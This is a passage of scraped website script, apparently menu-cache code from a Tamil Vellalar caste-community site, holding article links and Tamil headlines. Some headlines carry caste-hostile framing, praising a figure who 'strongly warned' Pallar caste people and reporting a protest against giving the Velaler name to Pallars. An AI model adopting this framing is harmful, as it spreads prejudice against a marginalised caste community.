class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/tamil-nationalist-velaler-saravanan-pillai-who-strongly-warned-palla-caste-people\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0b95\u0b9f\u0bc1\u0bae\u0bc8\u0baf\u0bbe\u0b95 \u0b8e\u0b9a\u0bcd\u0b9a\u0bb0\u0bbf\u0ba4\u0bcd\u0ba4, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0ba4\u0bc7\u0b9a\u0bbf\u0baf\u0bb5\u0bbe\u0ba4\u0bbf &#8211; \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b9a\u0bb0\u0bb5\u0ba3\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0b95\u0b9f\u0bc1\u0bae\u0bc8\u0baf\u0bbe\u0b95 \u0b8e\u0b9a\u0bcd\u0b9a\u0bb0\u0bbf\u0ba4\u0bcd\u0ba4, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0ba4\u0bc7\u0b9a\u0bbf\u0baf\u0bb5\u0bbe\u0ba4\u0bbf &#8211; \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b9a\u0bb0\u0bb5\u0ba3\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/08\/velaler_saravanan_pillai2a-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/audio\/\" class=\"td-post-category\">Audio<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/tamil-nationalist-velaler-saravanan-pillai-who-strongly-warned-palla-caste-people\/\" rel=\"bookmark\" title=\"\u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0b95\u0b9f\u0bc1\u0bae\u0bc8\u0baf\u0bbe\u0b95 \u0b8e\u0b9a\u0bcd\u0b9a\u0bb0\u0bbf\u0ba4\u0bcd\u0ba4, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0ba4\u0bc7\u0b9a\u0bbf\u0baf\u0bb5\u0bbe\u0ba4\u0bbf &#8211; \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b9a\u0bb0\u0bb5\u0ba3\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8\">\u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0b95\u0b9f\u0bc1\u0bae\u0bc8\u0baf\u0bbe\u0b95 \u0b8e\u0b9a\u0bcd\u0b9a\u0bb0\u0bbf\u0ba4\u0bcd\u0ba4, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0ba4\u0bc7\u0b9a\u0bbf\u0baf\u0bb5\u0bbe\u0ba4\u0bbf &#8211; \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b9a\u0bb0\u0bb5\u0ba3\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21_c6c","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_21_c6c));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/article-in-thittam-magazine-about-kongunattu-maviran-velaler-deeran-chinnamalai-and-velaler-thupakki-counter\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b95\u0bca\u0b99\u0bcd\u0b95\u0bc1\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bc1 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0ba9\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc0\u0bb0\u0ba9\u0bcd \u0b9a\u0bbf\u0ba9\u0bcd\u0ba9\u0bae\u0bb2\u0bc8 \u0baa\u0bb1\u0bcd\u0bb1\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc1\u0baa\u0bcd\u0baa\u0bbe\u0b95\u0bcd\u0b95\u0bbf \u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0bb0\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0ba4\u0bbf\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0b87\u0ba4\u0bb4\u0bbf\u0ba9\u0bcd \u0b95\u0b9f\u0bcd\u0b9f\u0bc1\u0bb0\u0bc8!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b95\u0bca\u0b99\u0bcd\u0b95\u0bc1\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bc1 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0ba9\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc0\u0bb0\u0ba9\u0bcd \u0b9a\u0bbf\u0ba9\u0bcd\u0ba9\u0bae\u0bb2\u0bc8 \u0baa\u0bb1\u0bcd\u0bb1\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc1\u0baa\u0bcd\u0baa\u0bbe\u0b95\u0bcd\u0b95\u0bbf \u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0bb0\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0ba4\u0bbf\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0b87\u0ba4\u0bb4\u0bbf\u0ba9\u0bcd \u0b95\u0b9f\u0bcd\u0b9f\u0bc1\u0bb0\u0bc8!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/10\/theeran-chinnamalai-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/magazine\/\" class=\"td-post-category\">\u0b87\u0ba4\u0bb4\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/article-in-thittam-magazine-about-kongunattu-maviran-velaler-deeran-chinnamalai-and-velaler-thupakki-counter\/\" rel=\"bookmark\" title=\"\u0b95\u0bca\u0b99\u0bcd\u0b95\u0bc1\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bc1 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0ba9\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc0\u0bb0\u0ba9\u0bcd \u0b9a\u0bbf\u0ba9\u0bcd\u0ba9\u0bae\u0bb2\u0bc8 \u0baa\u0bb1\u0bcd\u0bb1\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc1\u0baa\u0bcd\u0baa\u0bbe\u0b95\u0bcd\u0b95\u0bbf \u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0bb0\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0ba4\u0bbf\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0b87\u0ba4\u0bb4\u0bbf\u0ba9\u0bcd \u0b95\u0b9f\u0bcd\u0b9f\u0bc1\u0bb0\u0bc8!\">\u0b95\u0bca\u0b99\u0bcd\u0b95\u0bc1\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bc1 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0ba9\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc0\u0bb0\u0ba9\u0bcd \u0b9a\u0bbf\u0ba9\u0bcd\u0ba9\u0bae\u0bb2\u0bc8 \u0baa\u0bb1\u0bcd\u0bb1\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc1\u0baa\u0bcd\u0baa\u0bbe\u0b95\u0bcd\u0b95\u0bbf \u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0bb0\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0ba4\u0bbf\u0b9f\u0bcd\u0b9f\u0bae\u0bcd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/velaler-name-should-not-be-given-to-pallars-tamil-nadu-velaler-attention-demonstration-media\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b8a\u0b9f\u0b95\u0b99\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bcd, \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0baa\u0bc6\u0baf\u0bb0\u0bcd \u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0bb5\u0bb4\u0b99\u0bcd\u0b95 \u0b95\u0bc2\u0b9f\u0bbe\u0ba4\u0bc1 \u0b8e\u0ba9\u0bcd\u0bb1 \u0b95\u0ba3\u0bcd\u0b9f\u0ba9 \u0b86\u0bb0\u0bcd\u0baa\u0bcd\u0baa\u0bbe\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0b95\u0bc1\u0bb1\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0bb5\u0bc6\u0bb3\u0bbf \u0bb5\u0ba8\u0bcd\u0ba4 \u0b9a\u0bc6\u0baf\u0bcd\u0ba4\u0bbf\u0b95\u0bb3\u0bcd&#8230;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b8a\u0b9f\u0b95\u0b99\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bcd, \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0baa\u0bc6\u0baf\u0bb0\u0bcd \u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0bb5\u0bb4\u0b99\u0bcd\u0b95 \u0b95\u0bc2\u0b9f\u0bbe\u0ba4\u0bc1 \u0b8e\u0ba9\u0bcd\u0bb1 \u0b95\u0ba3\u0bcd\u0b9f\u0ba9 \u0b86\u0bb0\u0bcd\u0baa\u0bcd\u0baa\u0bbe\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0b95\u0bc1\u0bb1\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0bb5\u0bc6\u0bb3\u0bbf \u0bb5\u0ba8\u0bcd\u0ba4 \u0b9a\u0bc6\u0baf\u0bcd\u0ba4\u0bbf\u0b95\u0bb3\u0bcd&#8230;\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/09\/1a-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/magazine\/\" class=\"td-post-category\">\u0b87\u0ba4\u0bb4\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/velaler-name-should-not-be-given-to-pallars-tamil-nadu-velaler-attention-demonstration-media\/\" rel=\"bookmark\" title=\"\u0b8a\u0b9f\u0b95\u0b99\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bcd, \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0baa\u0bc6\u0baf\u0bb0\u0bcd \u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0bb5\u0bb4\u0b99\u0bcd\u0b95 \u0b95\u0bc2\u0b9f\u0bbe\u0ba4\u0bc1 \u0b8e\u0ba9\u0bcd\u0bb1 \u0b95\u0ba3\u0bcd\u0b9f\u0ba9 \u0b86\u0bb0\u0bcd\u0baa\u0bcd\u0baa\u0bbe\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0b95\u0bc1\u0bb1\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0bb5\u0bc6\u0bb3\u0bbf \u0bb5\u0ba8\u0bcd\u0ba4 \u0b9a\u0bc6\u0baf\u0bcd\u0ba4\u0bbf\u0b95\u0bb3\u0bcd&#8230;\">\u0b8a\u0b9f\u0b95\u0b99\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bcd, \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0baa\u0bc6\u0baf\u0bb0\u0bcd \u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0bb5\u0bb4\u0b99\u0bcd\u0b95 \u0b95\u0bc2\u0b9f\u0bbe\u0ba4\u0bc1 \u0b8e\u0ba9\u0bcd\u0bb1 \u0b95\u0ba3\u0bcd\u0b9f\u0ba9 \u0b86\u0bb0\u0bcd\u0baa\u0bcd\u0baa\u0bbe\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0b95\u0bc1\u0bb1\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0bb5\u0bc6\u0bb3\u0bbf...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21_c6c","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_21_c6c));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 24;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/raja-remigius-kanagarajah-jaffna-velaler-center\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0baf\u0bbe\u0bb4\u0bcd\u0baa\u0bcd\u0baa\u0bbe\u0ba3\u0ba4\u0bcd\u0ba4\u0bc1 \u0bae\u0b95\u0bbe\u0bb0\u0bbe\u0b9c\u0bbe \u0bb0\u0bbe\u0b9c\u0bbe \u0bb0\u0bc6\u0bae\u0bbf\u0b9c\u0bbf\u0baf\u0bb8\u0bcd \u0b95\u0ba9\u0b95\u0bcd\u0b95\u0bb0\u0bbe\u0b9c\u0bbe \u0ba8\u0bc7\u0bb0\u0bb2\u0bc8 \u0b9a\u0ba8\u0bcd\u0ba4\u0bbf\u0baa\u0bcd\u0baa\u0bc1!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0baf\u0bbe\u0bb4\u0bcd\u0baa\u0bcd\u0baa\u0bbe\u0ba3\u0ba4\u0bcd\u0ba4\u0bc1 \u0bae\u0b95\u0bbe\u0bb0\u0bbe\u0b9c\u0bbe \u0bb0\u0bbe\u0b9c\u0bbe \u0bb0\u0bc6\u0bae\u0bbf\u0b9c\u0bbf\u0baf\u0bb8\u0bcd \u0b95\u0ba9\u0b95\u0bcd\u0b95\u0bb0\u0bbe\u0b9c\u0bbe \u0ba8\u0bc7\u0bb0\u0bb2\u0bc8 \u0b9a\u0ba8\u0bcd\u0ba4\u0bbf\u0baa\u0bcd\u0baa\u0bc1!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/12\/Raja_velaler-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/zoom\/\" class=\"td-post-category\">\u0ba8\u0bc7\u0bb0\u0bbf\u0bb2\u0bc8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/raja-remigius-kanagarajah-jaffna-velaler-center\/\" rel=\"bookmark\" title=\"\u0baf\u0bbe\u0bb4\u0bcd\u0baa\u0bcd\u0baa\u0bbe\u0ba3\u0ba4\u0bcd\u0ba4\u0bc1 \u0bae\u0b95\u0bbe\u0bb0\u0bbe\u0b9c\u0bbe \u0bb0\u0bbe\u0b9c\u0bbe \u0bb0\u0bc6\u0bae\u0bbf\u0b9c\u0bbf\u0baf\u0bb8\u0bcd \u0b95\u0ba9\u0b95\u0bcd\u0b95\u0bb0\u0bbe\u0b9c\u0bbe \u0ba8\u0bc7\u0bb0\u0bb2\u0bc8 \u0b9a\u0ba8\u0bcd\u0ba4\u0bbf\u0baa\u0bcd\u0baa\u0bc1!\">\u0baf\u0bbe\u0bb4\u0bcd\u0baa\u0bcd\u0baa\u0bbe\u0ba3\u0ba4\u0bcd\u0ba4\u0bc1 \u0bae\u0b95\u0bbe\u0bb0\u0bbe\u0b9c\u0bbe \u0bb0\u0bbe\u0b9c\u0bbe \u0bb0\u0bc6\u0bae\u0bbf\u0b9c\u0bbf\u0baf\u0bb8\u0bcd \u0b95\u0ba9\u0b95\u0bcd\u0b95\u0bb0\u0bbe\u0b9c\u0bbe \u0ba8\u0bc7\u0bb0\u0bb2\u0bc8 \u0b9a\u0ba8\u0bcd\u0ba4\u0bbf\u0baa\u0bcd\u0baa\u0bc1!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21_c6c","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_21_c6c));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 25;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/why-is-prabhakaran-not-escaped-agni-subramaniam-mayam-youtube\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bae\u0bc7\u0ba4\u0b95\u0bc1 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0ba4\u0baa\u0bcd\u0baa\u0bbf\u0b9a\u0bcd \u0b9a\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0ba4\u0ba4\u0bc1 \u0b8f\u0ba9\u0bcd? | \u0baa\u0bc1\u0bb2\u0bbf\u0b95\u0bb3\u0bcd \u0baa\u0bc6\u0baf\u0bb0\u0bbf\u0bb2\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd \u0b8f\u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bae\u0bcd | Agni Subramaniam\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bae\u0bc7\u0ba4\u0b95\u0bc1 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0ba4\u0baa\u0bcd\u0baa\u0bbf\u0b9a\u0bcd \u0b9a\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0ba4\u0ba4\u0bc1 \u0b8f\u0ba9\u0bcd? | \u0baa\u0bc1\u0bb2\u0bbf\u0b95\u0bb3\u0bcd \u0baa\u0bc6\u0baf\u0bb0\u0bbf\u0bb2\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd \u0b8f\u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bae\u0bcd | Agni Subramaniam\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/02\/mayam_youtube_pirabhakaran-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/video\/\" class=\"td-post-category\">\u0baa\u0ba4\u0bbf\u0bb5\u0bc1 \u0b92\u0bb3\u0bbf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/why-is-prabhakaran-not-escaped-agni-subramaniam-mayam-youtube\/\" rel=\"bookmark\" title=\"\u0bae\u0bc7\u0ba4\u0b95\u0bc1 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0ba4\u0baa\u0bcd\u0baa\u0bbf\u0b9a\u0bcd \u0b9a\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0ba4\u0ba4\u0bc1 \u0b8f\u0ba9\u0bcd? | \u0baa\u0bc1\u0bb2\u0bbf\u0b95\u0bb3\u0bcd \u0baa\u0bc6\u0baf\u0bb0\u0bbf\u0bb2\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd \u0b8f\u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bae\u0bcd | Agni Subramaniam\">\u0bae\u0bc7\u0ba4\u0b95\u0bc1 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0ba4\u0baa\u0bcd\u0baa\u0bbf\u0b9a\u0bcd \u0b9a\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0ba4\u0ba4\u0bc1 \u0b8f\u0ba9\u0bcd? | \u0baa\u0bc1\u0bb2\u0bbf\u0b95\u0bb3\u0bcd \u0baa\u0bc6\u0baf\u0bb0\u0bbf\u0bb2\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd \u0b8f\u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bae\u0bcd |...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/jaibhim-controversy-how-the-vanangaman-relief-ship-joined-eelam-agni-subramaniam-interview-part-1\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b9c\u0bc6\u0baf\u0bcd\u0baa\u0bc0\u0bae\u0bcd \u0b9a\u0bb0\u0bcd\u0b9a\u0bcd\u0b9a\u0bc8&#8230;.  \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bbe\u0bae\u0ba3\u0bcd \u0ba8\u0bbf\u0bb5\u0bbe\u0bb0\u0ba3 \u0b95\u0baa\u0bcd\u0baa\u0bb2\u0bcd \u0b8e\u0baa\u0bcd\u0baa\u0b9f\u0bbf \u0b88\u0bb4\u0bae\u0bcd \u0b9a\u0bc7\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1. &#8211; \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd, \u0baa\u0bc7\u0b9f\u0bcd\u0b9f\u0bbf (\u0baa\u0bbe\u0b95\u0bae\u0bcd 1)\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b9c\u0bc6\u0baf\u0bcd\u0baa\u0bc0\u0bae\u0bcd \u0b9a\u0bb0\u0bcd\u0b9a\u0bcd\u0b9a\u0bc8&#8230;.  \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bbe\u0bae\u0ba3\u0bcd \u0ba8\u0bbf\u0bb5\u0bbe\u0bb0\u0ba3 \u0b95\u0baa\u0bcd\u0baa\u0bb2\u0bcd \u0b8e\u0baa\u0bcd\u0baa\u0b9f\u0bbf \u0b88\u0bb4\u0bae\u0bcd \u0b9a\u0bc7\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1. &#8211; \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd, \u0baa\u0bc7\u0b9f\u0bcd\u0b9f\u0bbf (\u0baa\u0bbe\u0b95\u0bae\u0bcd 1)\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/as-youtubevelaler-logo-img.-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/video\/\" class=\"td-post-category\">\u0baa\u0ba4\u0bbf\u0bb5\u0bc1 \u0b92\u0bb3\u0bbf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/jaibhim-controversy-how-the-vanangaman-relief-ship-joined-eelam-agni-subramaniam-interview-part-1\/\" rel=\"bookmark\" title=\"\u0b9c\u0bc6\u0baf\u0bcd\u0baa\u0bc0\u0bae\u0bcd \u0b9a\u0bb0\u0bcd\u0b9a\u0bcd\u0b9a\u0bc8&#8230;.  \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bbe\u0bae\u0ba3\u0bcd \u0ba8\u0bbf\u0bb5\u0bbe\u0bb0\u0ba3 \u0b95\u0baa\u0bcd\u0baa\u0bb2\u0bcd \u0b8e\u0baa\u0bcd\u0baa\u0b9f\u0bbf \u0b88\u0bb4\u0bae\u0bcd \u0b9a\u0bc7\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1. &#8211; \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd, \u0baa\u0bc7\u0b9f\u0bcd\u0b9f\u0bbf (\u0baa\u0bbe\u0b95\u0bae\u0bcd 1)\">\u0b9c\u0bc6\u0baf\u0bcd\u0baa\u0bc0\u0bae\u0bcd \u0b9a\u0bb0\u0bcd\u0b9a\u0bcd\u0b9a\u0bc8&#8230;.  \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bbe\u0bae\u0ba3\u0bcd \u0ba8\u0bbf\u0bb5\u0bbe\u0bb0\u0ba3 \u0b95\u0baa\u0bcd\u0baa\u0bb2\u0bcd 